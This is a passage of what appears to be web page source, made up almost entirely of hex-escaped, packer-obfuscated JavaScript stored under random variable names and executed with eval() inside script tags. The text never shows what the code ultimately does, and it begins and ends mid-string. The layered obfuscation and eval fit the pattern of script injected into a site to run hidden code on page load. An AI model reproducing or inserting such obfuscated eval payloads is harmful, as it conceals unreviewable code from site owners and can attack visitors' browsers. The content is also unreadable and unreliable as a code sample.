6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\